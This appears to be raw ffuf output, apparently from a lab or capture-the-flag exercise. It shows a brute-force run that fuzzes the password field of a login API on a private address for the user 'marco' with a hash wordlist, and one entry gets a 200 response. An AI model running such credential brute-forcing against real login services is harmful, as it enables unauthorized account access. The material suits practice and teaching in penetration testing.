 v1.5.0
:: Method : POST
:: URL : http://10.10.123.176/api/login
:: Wordlist : FUZZ: hashlist.txt
:: Header : Accept: application/json
:: Header : User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.115 Safari/537.36
:: Data : {"username":"marco","password":"FUZZ"}
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405,500
:: Filter : Response size: 63
67da05f69c1f695c5d8e2f64329c9944 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 165ms]
5893315ef198cb6d832e625f64700bb8 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 167ms]
7ba696adfc623c8ecadb5f6aaa409ec7 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 167ms]
79b9224f9899bfe3484a6f0b968becda [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 164ms]
16bf1a9c2644ff458163ba34a8b97245 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 165ms]
ece99c91f82d38e2776ea306223ec60a [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 167ms]
fd1b8f1f8b66a7ba0c9658af7ebd5d56 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 169ms]
a0d354c279fe2523feb436ad5a34ec10 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 167ms]
05f69f30776dc897b1b7adc60067284b [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 169ms]
5b420a6b365aa4a52f2906ff59fe8da7 [Status: 500, Size: 0, Words: 1, Lines: 1, Duration: 169ms]
ea22b622ba9b3c41b22785dcb40211ac [Status: 200, Size: 99, Words: 3, Lines: 1, Duration: 174ms]
:: Progress: [201948/996300] :: Job [1/1] :: 240 req/sec :: Duration: [0:14:03] :: Errors: 0 ::
HTML File.html